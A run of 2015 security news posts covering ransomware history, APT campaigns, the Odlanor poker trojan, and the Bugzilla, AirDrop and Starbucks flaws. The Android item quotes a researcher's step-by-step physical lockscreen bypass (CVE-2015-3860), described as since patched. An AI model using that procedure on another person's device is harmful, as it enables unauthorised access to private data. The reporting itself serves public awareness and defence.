After the first cases of ransomware, other types of malware emerged that worked on the same principle of making information inaccessible. However, rather than using encryption, they instead blocked the user’s system.
One of these is WinLock, a malware program that was first identified in 2010. This would infect the user’s computer, then block it and display a message across the screen that demanded a payment. To obtain the unblock code, the affected user would have to send an SMS message which would cost them around $10. So, rather than affecting files, the focus had turned to blocking access to the user’s equipment and information.
In a similar vein, 2012 saw the emergence of the so-called “police virus” Reveton, which blocked access to the affected user’s system. This malware would display a fake message – supposedly from the local police authority of the country where the threat was taking place – telling the user that they had broken the law. To restore access to their system, a “fine” would have to be paid.
ransomware_reveton
Or so the user thought – regaining access was actually relatively simple. By starting the system in safe mode and then deleting a registry key, the user could access their equipment again without needing to pay the money demanded.
When did ransomware increase in quantity and complexity?
In recent years there have been new waves of malware designed to encrypt the user’s information, enabling cybercriminals to demand a ransom payment that will allow the user to decrypt the files, and these are detected by ESET security solutions as filecoders.
In 2013, we learned about the importance of CryptoLocker due to the number of infections that occurred in various countries. Its main characteristics include encryption through 2048-bit RSA public key algorithms, the fact that it targets only certain types of file extensions, and the use of C&C communications through the anonymous Tor network.
Almost simultaneously, CryptoWall (a variant of CryptoLocker) made its appearance and succeeded in outdoing its predecessor in terms of the number of infections, partly due to the attack vectors employed: from exploit kits in browsers and drive-by-download attacks to the most common method of sending malicious files as email attachments. This type of malware has adapted over time and evolved into a third version, with changes to various characteristics including its vectors of infection and payment methods.
cryptowall-3-bitcoin
Earlier this year, a new wave of ransomware was identified with the appearance of CTB-Locker, which can be downloaded onto the victim’s computer by means of a TrojanDownloader. Of the various versions in circulation, one was aimed at Spanish-speakers, featuring messages and instructions on making payments written in Spanish.
One of the features of this malware, also known as Critroni, is that it encrypts files on the hard disk, on removable drives and on network drives by using an irreversible elliptic curve algorithm. For the creator to maintain their anonymity, they connect to the C&C server via Tor and demand a ransom of eight bitcoins.
Ransomware has grown in diversity too
We have borne witness to how this type of threat has increased in scale, with increasingly complex mechanisms that make it almost impossible to get back the information without having to make a payment to the cybercriminal. Even then, that is no guarantee that the files will be recoverable.
Similarly, the threat has increased in terms of diversity too. For example, in 2014, we saw the first case of filecoder malware for Android, which is currently the most widespread platform for mobile devices. SimpLocker appeared on the scene displaying the same messages that were used for the police virus. It worked by scanning the device’s SD card for files with specific extensions for the same purpose: to encrypt them and then demand a ransom payment in exchange for decrypting them.
Other similar malware like AndroidLocker has appeared too. Its main characteristics include impersonating legitimate security solutions and applications for Android, in order to try and gain a user’s trust.
Continuing the process of diversification, in recent months there has been a significant increase in the use of ransomware targeting the Internet of Things (IoT). Various devices such as smart watches and TVs are susceptible to being affected by this type of malicious software, mainly those running the Android operating system.
Is this a threat that’s here to stay?
It is clear that the proliferation of ransomware is a growing trend, and one that is highly likely to keep on growing, not least because it is now possible to buy it as a service. Ransomware as a Service (RaaS) has been discovered to be available through a tool called Tox, which enables people to create this type of malware automatically, without requiring technical knowledge.
Similarly, with the recent revelation that the first open-source ransomware (Hidden Tear) has been published, a new window of opportunity has been opened for developing this malware – and variants of it – leading to predictions of increasingly sophisticated malware being developed and deployed on a massive scale.
The facts and figures lead us to believe that we are facing a threat that will continue to exist for years to come, due primarily to the unlawful but substantial profit it represents for its creators and the number of devices and users susceptible to being affected.
For this reason, the most important thing is to keep following good practices, using security solutions against malware, and above all to use common sense in order to avoid becoming a victim, or at least to ensure that the consequences of becoming infected are minimal. Despite everything, although the threat is complex, diverse, and widespread, the methods of distribution and infection have not changed greatly.
UK’s NCA calls for global approach to cybercrime
19.9.2015
The UK’s National Crime Agency (NCA) is keen to work more closely with security organizations around the world to tackle the global threat of cybercrime.
Speaking recently at the CLOUDSEC London 2015 conference, Oliver Gower, head of strategy, partnerships and transformation at the NCA’s National Cyber Crime Unit, said that a joint-up approach is vital.
He explained that because of the international nature of the threat – and the fact that cybercriminals pay no attention to national boundaries – it is important that the security world comes together to combat a universal menace.
The Register reported that this collective strategy will help the NCA “reach across jurisdictions, and bust underworld gangs around the planet”.
Mr Gower said that this approach should take inspiration from the so-called Five Eyes partnership between the US’ National Security Agency, the UK’s Government Communications Headquarters, Canada’s Communications Security Establishment, Australia’s Australian Signals Directorate and New Zealand’s Government Communications Security Bureau.
The goal of this alliance, which emerged in the aftermath of the second world war, is to share information and intelligence on matters of security.
Mr Gower said that a collaborative approach from security professionals is necessary because managing trans-jurisdictional efforts to fight cybercrime is extremely difficult as it currently stands.
“POLICE INVESTIGATORS STRUGGLE TO ACCEPT THEIR TECHNICAL LIMITATIONS, AND NEED THE HELP OF TALENTED INFORMATION SECURITY TYPES TO KEEP UP WITH PROGRESS.”
“Police investigators struggle to accept their technical limitations, and need the help of talented information security types to keep up with progress,” the online news provider reported.
“Deconfliction between different police forces is increasingly an issue for crime-busting coalitions, too.
“The possibility of undercover cybercops having their investigations blown by blue-on-blue bungling – an officer in one country interrupting and scuppering the work of another – is increasingly an issue.”
In related news, the NCA’s website was recently attacked, with the Lizard Squad claiming responsibility.
The denial-of-service attack was thought to be in response to the NCA’s recent spate of arrests relating to the illegal use of of tool known as the Lizard Stresser.
This is a paid-for online service that allows individuals to carry out attacks on websites, taking them offline for up to eight hours.
How to hide from surveillance cameras: the past and the future
18.9.2015
Surveillance cameras are everywhere today: outdoors and indoors, at airports, railroad stations, offices, and shops. You cannot escape the all-seeing eye of the cameras even in the wild, making George Orwell’s refined imagination blanch in the face of reality.
Kaspersky Lab tells how to hide from surveillance cameras
For most monitoring systems, video is recorded in cycles “just in case;” and does not go anywhere further. Lately it has become more frequent that this video is sent to various data analysis systems, therefore, it could be used to track some specific people.
It goes without saying that Big Brother may violate our private lives. You can accept that evil from the government, as these people are here as if to maintain order. Yet today, biometric systems attempt to use common businesses that act against our pockets and our right for private life. And this is a horse of a different color.
For example, you are shopping for a winter coat. At the same time, the surveillance system of the store checks you with the pictures of known robbers and adds one more record into your buyer profile.
Alternatively, you go to a car dealer in order to take a look at new cars. Immediately upon your entrance, he finds out your name and all there is to know about you. Including the fact that you cannot afford a new car.
There is no salvation even inside churches. Facial recognition systems are already used to discover regular church-goers: it turns out that it is more promising to solicit donations from them.
Isn’t it nice? Not so much, but there is nothing criminal about this.
What will you say if every detail of your private life, collected by different companies, comes to light one day on the Internet? Unlike it has been with the story about hacking the Ashley Madison site, there will be no doubt that it is you — here are your relevant pictures and videos.
The laws of most countries still do not truly suppress the usage of facial recognition for commercial purposes, just as it is not forbidden, for example, to take pictures of people in the streets. It does not come as a surprise that more and more people are wondering how to hide from the all-seeing eye in these conditions.
To understand how it can be done better, a couple of words should be told about contemporary image analysis methods. Under certain conditions, it is possible to highlight two common approaches.
May I see your face please
The first, approach is based on comparison of some markers that are assignable in a picture and a prebuilt database. The markers can be the distance between the eyes, the nose measurement results, lip shape evaluations, and such.
This approach is similar to identifying a person by his fingerprints. The sample fingerprints should be taken beforehand and saved into a database. After this, we compare to what extent the papillary lines of an unknown person match one of the samples. Therefore, the prerequisite for facial recognition is adequate-quality pictures (full-face and with good even lighting) of the right people.
Where can these pictures be obtained? The sources can be different. Maybe we’ll be required to look into the camera when creating a discount card, or maybe someone will scan some documents with your picture.
It is relatively easy to cheat the classic facial recognition system. The easiest way is to lower your head and not look into the camera. Most markers can be measured only from a certain full-face angle so that the picture at an angle will not provide the required data, most likely. If you wear a peaked baseball cap upon your head, then the cameras located above (they are usually installed somewhere high enough) become totally useless.
Some experts advise to make faces when you pass by a lens. Maybe it works quite well, but it attracts too much attention. A pair of dark glasses is what you need.
The advantage of sunglasses is in covering the eyes, which is one of the most useful areas on one’s face for recognition systems. Common transparent dioptric glasses do not distort the required details of a picture well, and advanced algorithms can cope with that quite easily. However, large opaque glasses are a serious challenge for the classic systems. So are mirror models that blind the camera with the reflected light.
And the way you look tonight…
The second approach to human recognition that is actively developed by, for example, Facebook and Google, works in a different way. It is based on machine learning algorithms and automatic sample data download and upload to compare it with all of the available online sources.
This is a much more flexible thing that is much harder to trick. Even a gas-mask covering your face does not guarantee remaining incognito, as similar systems do not require strictly preset markers.
They can use any available data for recognition: the shape of your leg or your bald patch, your tattoo, your bearing, your clothes, etc. An experimental development by Facebook can identify a person from any angle with 83% accuracy with a sufficient number of sample pictures.
The key point here is a sufficient number of pictures for the comparison. If there, at the other end, is only one image of you, even a high-quality one, then the possibility of successful recognition plummets. This is why Big Data technologies and fast Internet search algorithms are brought to the forefront.
How to hide from #surveillance cameras: the past and the future
Tweet
Here comes the sore point: should we openly publish pictures of ourselves online? We can stand the fact that Facebook or Google uses them for their own marketing goals, as you cannot hide from these “Big Internet Brothers” anywhere at all. Yet, nothing stops any company from digging up the required data online if they are in free access.
Let’s assume that your Facebook page is closed with the “Friends Only” privacy setting. What about random pictures of you in different posts of other people? What about your profile on LinkedIn? It is very hard to cut off all of the sources even by complete social network abstinence.
The solution to this is yet unclear. Likely, it can be a more strict regulation of the biometrics market from the government side and a more conscious attitude from society.
So, it is time to get used to the thought that our personal pictures are almost the same private thing as our document or credit card scans. Flaunting and flashing them everywhere is absolutely not recommended.
Researchers make easy work of Android lockscreen security
18.9.2015
Security features on Android smartphones can easily be bypassed by cybercriminals, even if the device is protected by encryption, it has been revealed.
Researchers from the University of Texas at Austin discovered that as a result of the vulnerability in Android 5.x (CVE-2015-3860), attackers can circumvent Android lockscreen security and take control of the smartphone.
“By manipulating a sufficiently large string in the password field when the camera app is active an attacker is able to destabilize the lockscreen, causing it to crash to the home screen,” the team reported in an official blog.
“At this point arbitrary applications can be run or adb developer access can be enabled to gain full access to the device and expose any data contained therein.”
There are two criteria for a successful attack to be launched. One, the cybercriminal must have physical access to the device and two, the original user must have a password set.
The process of bypassing security
analisis_android
From the locked screen, the attacker will open the emergency call window, “type a few characters”, double-tap to highlight the text and then copy.
“[The cybercriminal will] then tap once into the field and tap paste, doubling the characters in the field,” the researchers elaborated.
This process is then repeated until the attacker can no longer highlight the field with the double-tap (approximately 11 repetitions).
From this point, the cybercriminal will return to the lockscreen and then access the camera, which is possible without having full access to the smartphone.
The next step is to then swipe down to bring up the notification page, press the settings icon and then, in response to the password prompt, to long-tap into the field.
As with before, the process of repetitions begins again, with the attacker persisting with pasting the characters as many times as the device will allow.
This comes to a halt when the user interface crashes and the “soft buttons of the screen disappear”. The camera will then expand to fullscreen and the attacker will wait until this function crashes (a degree of patience is required).
The attacker can then “navigate to the settings application by any means possible” and, “at this point, it is possible to enable USB debugging normally and access the device via the adb tool to issue arbitrary commands”.
The vulnerability has been resolved
The security flaw was reported by the university to the Android security team towards the end of June. In August, it committed a patch to resolve the issue and on September 9th, announced that the 5.1.1 build LMY48M had fixed the issue.
In the announcement, Google stated that it had not observed any malicious activity of the kind highlighted by the University of Texas at Austin.
Aggressive Android ransomware spreading in the US
android-malware-623x360
In related news, ESET recently reported that it had found the “first known Android lock-screen-type ransomware spreading in the wild that sets the phone’s PIN lock”.
Lukas Stefanko, a malware researcher at ESET, noted that this development is significant and that “malware writers have stepped up their game”.
He explained: “With the new Android ransom-lockers … users have no effective way of regaining access to their device without root privileges or without some other form of security management solution installed, apart from a factory reset that would also delete all their data.”
The Trojan Games: Odlanor malware cheats at poker
18.9.2015
Whenever ESET malware researchers discover a new interesting attack, a new piece of malware, or an old threat evolving in an interesting way, we share the news on this blog. Every once in a while, though, we stumble upon something that stands out, something that doesn’t fall into the “common” malware categories that we encounter every day – such as ransomware, banking trojans, or targeted attacks (APTs) – just to name a few of those that are currently causing the most problems. Today, we’re bringing you one of those uncommon threats – a trojan devised to target players of online poker.
The last time I wrote about poker-related malware, it was about PokerAgent, a trojan propagating through Facebook that was used to steal Facebook users’ logon credentials, credit card information and the level of Zynga poker credit.
Today, we’re bringing you news about Win32/Spy.Odlanor, which is used by its malware operator to cheat in online poker by peeking at the cards of infected opponents. It specifically targets two of the largest online poker sites: PokerStars and Full Tilt Poker.
Modus operandi: Malware takes screenshots of the infected opponent
The attacker seems to operate in a simple manner: After the victim has successfully been infected with the trojan, the perpetrator will attempt to join the table where the victim is playing, thereby having an unfair advantage by being able to see the cards in their hand.
Let’s explain each of those steps in a bit more detail, as uncovered through our analysis.
Like a typical computer trojan, users usually get infected with Win32/Spy.Odlanor unknowingly when downloading some other, useful application from sources different than the official websites of the software authors. This malware masquerades as benign installers for various general purpose programs, such as Daemon Tools or mTorrent. In other cases, it was loaded onto the victim’s system through various poker-related programs – poker player databases, poker calculators, and so on – such as Tournament Shark, Poker Calculator Pro, Smart Buddy, Poker Office, and others.
Once executed, the Odlanor malware will be used to create screenshots of the window of the two targeted poker clients – PokerStars or Full Tilt Poker, if the victim is running either of them. The screenshots are then sent to the attacker’s remote computer.
Afterwards, the screenshots can be retrieved by the cheating attacker. They reveal not only the hands of the infected opponent but also the player ID. Both of the targeted poker sites allow searching for players by their player IDs, hence the attacker can easily connect to the tables on which they’re playing.
We are unsure whether the perpetrator plays the games manually or in some automated way.
In newer versions of the malware, general-purpose data-stealing functionality was added by running a version of NirSoft WebBrowserPassView, embedded in the Oldanor trojan. This tool, detected by ESET as Win32/PSWTool.WebBrowserPassView.B, is a legitimate, albeit potentially unsafe application, capable of extracting passwords from various web browsers.
Communication with its C&C via HTTP
The trojan communicates with its C&C, the address of which is hardcoded in the binary, via HTTP. Part of the exfiltrated information, such as the malware version and information identifying the computer, are sent in the URL parameters. The rest of the collected information, including an archive with any screenshots or stolen passwords, is sent in the POST request data.
The screenshots from IDA Pro below show the parts of the malware code that search for PokerStars and Full Tilt Poker windows:

We have observed several versions of the malware in the wild, the earliest ones from March 2015. According to ESET LiveGrid® telemetry, the largest number of detections comes from Eastern European countries. Nevertheless, the trojan poses a potential threat to any player of online poker. Several of the victims were located in the Czech Republic, Poland and Hungary. As of September 16th, there have been several hundred users infected with Win32/Spy.Odlanor:odlanor_poker_cheating
SHA1 hashes

18d9c30294ae989eb8933aeaa160570bd7309afc
510acecee856abc3e1804f63743ce4a9de4f632e
dfa64f053bbf549908b32f1f0e3cf693678c5f5a
iOS AirDrop vulnerability allows for malware installation on Apple devices
18.9.2015
In addition to the usual benefits that come with an updated operating system – new enhancements that make your device easier to use – there are other, less visible advantages to downloading the latest software.
Security is one of these, and, as Apple launches iOS 9, this understated benefit has been highlighted by an expert who has come across a flaw.
Mark Dowd, director and founder of Azimuth Security, explained to Forbes that any iOS device that supports the AirDrop feature is vulnerable to a certain type of cyberattack.
This applies to all of Apple’s most recent products (from iOS 7), including Macs, iPhones and iPads, Mr Dowd noted.
He showed that via AirDrop – which allows individuals to share photos, videos, websites and locations with other Apple devices – an attacker can install malware on a victim’s smartphone or tablet.
This is achieved through a directory traversal attack, which basically gives a cybercriminal access to certain parts of an operating system that are usually off-limits.
Once in, the attacker can then change configuration files, meaning that the breached device can now install malicious apps that otherwise appear to have been authenticated by Apple’s Developer Enterprise Program.
“To make the iPhone accept his certificate, Mr Dowd’s AirDrop attack forced an installation of a provisioning profile for his app,” the online news provider detailed.
“He then altered Springboard, Apple’s tool for managing the iOS home screen, to trick the phone into believing his ’enterprise’ was already accepted as trusted by the user when it shouldn’t have been.
“He then copied his malware files into the directory where third-party apps were located.”
Mr Dowd has advised users to upgrade their Apple devices immediately to avoid falling victim to this attack.
Last week, at Apple’s Keynote event in San Francisco, it was revealed that iOS 9 comes with additional security features.
There are two notable developments – a stronger passcode and a revamped two-factor authentication process (2FA).
By “by building [2FA] it directly into iOS, it [is] harder for others to gain unauthorized access to your Apple ID,” the tech giant stated at the time.
Second Russian pleads guilty in record US data breach
18.9.2015
A second Russian man has pleaded guilty in an American court for his role in what is thought to be the biggest data breach in the history of the US.
A day after 34-year-old Vladimir Drinkman pleaded guilty in New Jersey for helping orchestrate the theft of 160 million credit card details, Dmitriy Smilianets, 32, admitted his involvement in the cyberattack.
The two men, along with three others, were originally indicted in 2013 and charged with “spearheading a worldwide hacking conspiracy that victimized a wide array of consumers and entities, causing hundreds of millions of dollars in losses”.
Mr Drinkman and Mr Smilianets were first apprehended in the Netherlands three years ago. The latter was extradited to the US at the time, while the former had been in the custody of Dutch authorities until February of this year.
The other three suspects in this landmark case, Alexandr Kalinin, 28; Roman Kotov, 34; and Mikhail Rytikov, 28, remain at large.
Prosecutors argue that all five suspects “conspired with others” to breach computer networks belonging to payment processing companies, retailers and financial institutions – including Nasdaq, 7-Eleven, Carrefour, JCP, Hannaford and Ingenicard.
“The initial entry was often gained using a SQL (structured query language),” the Department of Justice explained earlier this year.
“The hackers identified vulnerabilities in SQL databases and used those vulnerabilities to infiltrate a computer network.”
Once in, the defendants were able circulate malware throughout the system, creating a hidden “backdoor” that allowed them to maintain ongoing access to the network.
After they had acquired credit card data – and valuable information connected to it – they went on to sell the information to individuals and organizations throughout the world.
It is alleged that for every American credit card number and associated data, the group made a $10 profit; for Canadian counterparts, it was $15; and for European alternatives, it was $50.
“This hacking ring’s widespread attacks on American companies caused serious harm and more than $300 million in losses to people and businesses in the United States,” commented Leslie R. Caldwell, assistant attorney general for the criminal division of the Department of Justice.
“As demonstrated by today’s conviction, our close cooperation with our international partners makes it more likely every day that we will find and bring to justice cybercriminals who attack America – wherever in the world they may be.”
New Bug in Bugzilla Software Could Expose Zero-Day Vulnerabilities
18.9.2015
A Critical vulnerability discovered in Mozilla's popular Bugzilla bug-tracking software, used by hundreds of thousands of prominent software organizations, could potentially expose details of their non-public security vulnerabilities to the Hackers.
So it’s time for developers and organizations that use Bugzilla open source bug tracking system to upgrade to the latest patched versions – namely 5.0.1, 4.4.10, or 4.2.15.
Bugzilla is a vulnerability database used by Mozilla as well as many open-source projects and private organizations. Besides patched flaws, these databases also contain sensitive information related to unpatched vulnerabilities reported to organizations.
Unfortunately, the researchers at security firm PerimeterX have discovered a vulnerability (CVE-2015-4499) in Bugzilla's email-based permissions process that allowed them to gain high-level permissions on Bugzilla.
As a result, it is potentially possible for an attacker to easily access unpatched bugs in your database, which could then be exploited to attack affected pieces of software on people's computers before security patches are released.
So, anyone who uses Bugzilla and its email-based permissions is affected, including popular free software projects such as Apache Project, LibreOffice and Red Hat.
Incredibly Easy to Exploit
According to the researchers, the vulnerability is "incredibly easy to exploit." To exploit the vulnerability, all an attacker need is to register for a regular account via email and trick the system into believing that the attacker is part of a privileged domain.
This causes the system into believing that the attacker is part of a privileged domain and grant domain-specific permissions.
"The implications of this vulnerability are severe," PerimeterX's security researcher Netanel Rubin wrote in a blog post. "It could allow an attacker to access undisclosed security vulnerabilities in hundreds of products… Imagine the hundreds or thousands of zero-days and other security vulnerabilities that could potentially be exposed."
Rubin said the flaw was tested on Mozilla's Bugzilla.mozilla.org and found that all Perl-based Bugzilla versions, including 2.0 to 4.2.14, 4.3.1 to 4.4.9, 4.5.1 to 5.0, were vulnerable at the time of the report.
It's not clear whether the Bugzilla vulnerability has been used by malicious hackers to gain access to more unpatched vulnerabilities.
Researchers to Develop Long-Lasting Solid-State Batteries
18.9.2015
Whenever you go to Buy any Electronic Gadget — Phone, Tablet, Laptop, Watch — the most important specification isn’t its processor speed or its camera quality. It’s how long the device’s battery backup is.
Imagine easy access to such batteries that provide more battery power after charging it once, do not give up in less time and have a life of many years.
Researchers to Develop Long-Lasting Solid-State Batteries
To achieve this, the researchers at Massachusetts Institute of Technology (MIT) and Samsung, have developed a new material that could potentially revolutionize the Battery industry.
Researchers have solved all these Battery issues with just one weird practical approach, called Solid-State Electrolytes.
Today the cells we depend on contain Liquid-State Electrolyte, the researchers thought of replacing the one with a Solid form of electrolyte.
Solid-State Electrolytes could simultaneously address the greatest challenges associated with improving lithium-ion batteries (LIB), with the possibility to increase storage, battery life, and the safety of batteries.
The Researchers found that the solid materials that could conduct ions fast enough to be useful in a battery and now mainly focussed on:
The development of materials for clean energy.
Wanted the devices’ battery to last for an indefinite period.
Importance of safety of batteries that are currently being faced by many of us.
“The electrolyte in such batteries, typically a liquid organic solvent whose function is to transport charged particles from one of a battery’s two electrodes to the other during charging and discharging — has been responsible for the overheating and fires that, for example, resulted in a temporary grounding of all of Boeing’s 787 Dreamliner jets,” one of the researcher explains.
But, the batteries based on Solid-State Electrolyte are also Safe, as liquid electrolytes are the main reason batteries catch on fire.
"The initial findings focused on a class of materials known as superionic lithium-ion conductors, which are compounds of lithium, germanium, phosphorus, and sulfur, but the principles derived from this research could lead to even more effective materials" the team says.
Be it a laptop, electric car, camera or a cell phone, Li-ion battery is found in every product as they give an advantage of recharging the same battery instead of replacement.
“With a solid-state electrolyte, there’s virtually no degradation reactions left” — meaning such batteries could last through “hundreds of thousands of cycles.”
To know more, visit the official MIT newsroom.
In the past, many other researchers have attempted to find a solid replacement for the liquid electrolyte, but this group is the first to show that this can be done in a formulation that fully meets the needs of battery applications.
The research will result in the making of a “Power Packed” battery.
Moreover, with an objective of increasing the battery life, Apple also plans to build Fuel cell batteries that are capable of charging any Apple device for many days without a recharge.
Beware Coffee Lovers! StarBucks Exposed you to 3 Critical Vulnerabilities
18.9.2015
Beware Coffee Lovers! StarBucks Exposed You to 3 Critical Flaws
Ever registered on StarBucks website? Change your passwords now!
If you are one of those Millions Starbucks customers who have registered their accounts and credit card details on StarBucks website, then your banking details are vulnerable to hackers.
An Independent Security Researcher, Mohamed M. Fouad from Egypt, has found three critical vulnerabilities on StarBucks website that could have allowed attackers to take over your account in just one click.
The vulnerabilities include:
Remote Code Execution
Remote File Inclusion lead to Phishing Attacks
CSRF (Cross Site Request Forgery)
Stealing Credit Cards Details
In case of Remote File Inclusion flaw, an attacker can inject a file from any location into the target page, which includes as a source code for parsing and execution, allowing attacker to perform:
Remote Code Execution on the company's web server
Remote Code Execution on the client-side, potentially allowing attacker to perform other attacks such as Cross-Site Scripting (XSS)
Data theft or data manipulation via Phishing attacks in an attempt to hijack customers' accounts containing credit cards details
Hijacking Starbucks Store Account Using CSRF
CSRF or Cross-Site Request Forgery is a method of attacking a website in which an intruder masquerades as a legitimate user. All attackers need to do is get the target browser to make a request to the site on their behalf, if they can either:
Convince users to click on their HTML page
Insert arbitrary HTML in a target site
In this case, an attacker can use CSRF to trick a victim into clicking a URL that changes user's store account information including account password.
This could allow the attacker to hijack victims' accounts, delete accounts or change victims' email addresses.
Video Demonstration
Fouad has also provided a video demonstration as a Proof of Concept to show the attack in work. You can watch the video given below:
In a white-hat style, Fouad reported the critical flaws to StarBucks twice but didn't get any reply from the team.
Fouad then reported the same flaws to US-CERT, which confirmed the vulnerabilities that were fixed by the StarBucks team nearly ten days ago.
However, Fouad is still waiting for the reply and his bug bounty from StarBucks team, as the company started the bug bounty program just two months ago.
Bugzilla CVE-2015-4499 flaw, be aware hackers could know all your bugs
18.9.2015
A Critical vulnerability affects Mozilla Bugzilla bug-tracking software could be exploited to access details of non-public vulnerabilities stored in its database.
The open source Bugzilla bug-tracking system is used hundreds of thousands of software organizations that track the evolution of software bugs discovered in their applications.
Development team urge to upgrade Bugzilla bug tracking system to fix the critical flaws, last version available for the popular application is the 5.0.1, 4.4.10, or 4.2.15.
The bug in Bugzilla is considered critical due to the sensitive data are managed by such kind of application, a data breach could expose information on non-public vulnerability to the hackers that could use them in cyber attacks.
The experts at PerimeterX security firm which disclosed the vulnerability, coded as CVE-2015-4499, explained that the flaw resides in the Bugzilla’s email-based permissions process that could allow an attacker to gain high-level permissions on the popular Bugzilla bug-tracking software.
“The implications of this vulnerability are severe – it could allow an attacker to access undisclosed security vulnerabilities in hundreds of products, in a manner similar to the Mozilla major data leak in August this year, only multiplied by the thousands of publicly available Bugzilla deployments. Imagine the hundreds or thousands of zero-days and other security vulnerabilities that could potentially be exposed!”
An attacker can easily breach unpatched Bugzilla database, among the illustrious organizations that use the bug tracking system there are the Apache Project, Red Hat and LibreOffice.
The researchers explained that the vulnerability is “extremely easy to exploit,” the attackers just need to register for a regular account via email and trick the system into believing that the attacker is part of a privileged domain which allow it to gain domain-specific permissions.
“If you are using email based permissions in your Bugzilla deployment and have not yet installed a patched version, take it down until patched. Make sure to go over the logs and user-list to identify users that were created using this vulnerability. This vulnerability is extremely easy to exploit and the details have been known for more than a week, you have been or will be attacked!” explained
The researchers tested the flaw on Mozilla’s Bugzilla.mozilla.org and found that all Perl-based Bugzilla versions, including 2.0 to 4.2.14, 4.3.1 to 4.4.9, 4.5.1 to 5.0, were vulnerable.
“This vulnerability has been tested and found working on
Bugzilla.mozilla.org
– the Bugzilla for the Mozilla Foundation. Upon successful exploitation of the vulnerability we were granted permissions that would have potentially allowed us to view confidential data (see screen capture below). ” states the post.
bugzilla permissions
At the time I’m writing there are no information whether the Bugzilla vulnerability has been exploited in the wild to gain access to non-public vulnerabilities.
A dangerous silent AirDrop attack is threatening Apple users
18.9.2015
A new evil vulnerability affecting the AirDrop service could be exploited by attackers to silently infect iPhones and Apple Macs.
Versions prior to the latest Apple OS version, the newborn iOS 9, are affected by a serious AirDrop Bug. The AirDrop Bug could be exploited by hackers to take full control of Apple iPhone or Mac machines.
The AirDrop Bug has been disclosed by the Australian security researcher Mark Dowd, AirDrop is a proprietary service that enables the transfer of documents among supported Macintosh computers and iOS devices.
The AirDrop bug allows anyone within the range of an AirDrop user to silently install a malware on the targeted Apple device by sending an AirDrop file which causes rebooting of the target. The vulnerability affects iOS versions supporting the AirDrop from iOS 7 onwards, as well as Mac OS X versions from Yosemite onwards.
Airdrop menu_iOS
The principal problem for Apple users is that an attacker can exploit the AirDrop bug even if the victim rejects the incoming file sent over AirDrop.
After rebooting the device, the malware gains access to Springboard, the Apple’s software to manage iOS home screen, allowing the malicious app to masquerade the rights granted to the bogus application.
These rights include access to:
Contacts
Camera
Location
Messages
and many more…
It is clear that by having access to the above features of the phone, the attacker can fully compromise the victim’s device.
Below a video PoC of the AirDrop bug exploitation published by Dowd, the video shows an attack on an iPhone running iOS 8.4.1.
The AirDrop bug has been fixed in the last iOS 9 that comes with a sandbox mechanism implemented by Apple that block attackers for writing files to arbitrary locations on the device via AirDrop service.
Waiting for a complete patch to fix the issue, Apple users urge to Update to iOS 9 and Mac OS X EI Capitan, which are in imminent outgoing.
Operation Iron Tiger, hackers target US Defense Contractors
18.9.2015
Experts at Trend Micro uncovered the Operation Iron Tiger, a cyber espionage campaign carried out by Chinese hackers on United States Defense Contractors.
Security experts at Trend Micro have uncovered a new targeted attack campaign dubbed Operation Iron Tiger. Threat actors behind the Operation Iron Tiger have stolen trillions of data from defense contractors in the US. Stolen data include intellectual property, including emails and strategic planning documents and many other highly confidential information that could be used by attackers to destabilize an organization.
The experts speculate that the Iron Tiger Operation was carried out by the China-based group dubbed “Emissary Panda.”
“Operation Iron Tiger is a targeted attack campaign discovered to have stolen trillions of data from defense contractors in the US, including stolen emails, intellectual property, strategic planning documents—data and records that could be used to destabilize an organization.” states a blog post published by Trend Micro.

Operation Iron tiger
In August 2015, researchers at Dell discovered that the Panda Emissary group used Watering hole attacks as the attack vector, they compromised websites popular with a target organization’s personnel.
The Panda Emissary (also known as TG-3390) targeted high-profile governments and organisations searching for defence aerospace projects.
The group is active at least since 2010 targeting organization in APAC, but since 2013 it is attacking high-technology targets in the US.
The experts consider the Panda Emissary a “highly competent and sophisticated group“, Trend Micro revealed to have seen them steal up to 58 GB worth of data from a single target.
“The Iron Tiger actors can be skilled computer security experts but sparingly used advanced techniques, given their weakly protected target networks. They do not follow a specific schedule when it came to launching attacks. Instead, they prioritize attacks based on a list of chosen targets.” states the experts.
The attackers used spear-phishing emails to carry on the attacks, the experts at Trend Micro analyzed in detail the accounts used by the hackers and the composition of the email messages (i.e. subject, language, message).
Trend Micro published a detailed report on the Operation Iron Tiger, the investigation allowed the experts to analyze the TTPs (Tactics, Techniques and Procedures of the threat actor.
Below the key findings of the report:
The group’s use of exclusive hacking tools and malware, such asdnstunserver, PlugX, Gh0st, to name a few
The threat actor group’s use of public resources as Blogspot™ and the Google Cloud Platform™
The group patched one of their compromised servers to avoid being hacked
Key identification elements leading to at least one individual physically located in China
The use of code-signing certificates of Korea-based security company SoftCamp Co., Ltd.
The group’s list of targets, which include military defense contractors, intelligence agencies, FBI-based partners, and the US government
Their use of a unique method to intercept Microsoft Exchange credentials
The DUKES APT – 7 years of Russian state sponsored hacking
18.9.2015
F-Secure has published an interesting report on the cyber espionage operations conducted by the Dukes APT group, which appears linked to the Kremlin.
Security researchers at F-Secure have published an interesting report detailing the cyber espionage operation of a Russian APT group, dubbed the Dukes, the experts speculate the group is backed by the Russian government. The Dukes group has been active since at least 2008 targeted governments, political think tanks and many other organizations, including criminal organizations operating in the Russian Federation.
The hacking crew is very sophisticated, its operations leveraged on “zero-day” exploits developed by its members.
